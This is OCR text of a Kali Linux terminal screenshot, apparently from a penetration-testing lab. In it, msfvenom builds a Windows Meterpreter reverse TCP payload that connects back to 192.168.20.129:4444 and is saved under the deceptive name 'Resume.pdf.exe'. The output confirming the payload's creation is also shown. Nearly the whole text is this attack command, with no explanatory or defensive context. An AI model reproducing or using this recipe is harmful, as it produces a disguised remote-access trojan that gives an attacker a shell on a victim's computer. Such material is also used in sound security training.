 1 2 3 4 16:05
Trash
File System
Home
Resume.pd...
kali@kali: ~/Desktop
File Actions Edit View Help
└─$ rm Resume.pdf.exe
┌──(kali㉿kali)-[~]
└─$ ls
Desktop Documents Downloads Music Pictures Public Templates Videos
┌──(kali㉿kali)-[~]
└─$ cd Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=192.168.20.129 lport=4444 -f exe -o Resume.pdf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 201798 bytes
Final size of exe file: 208384 bytes
Saved as: Resume.pdf.exe
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
Resume.pdf.exe
┌──(kali㉿kali)-[~/Desktop]
└─$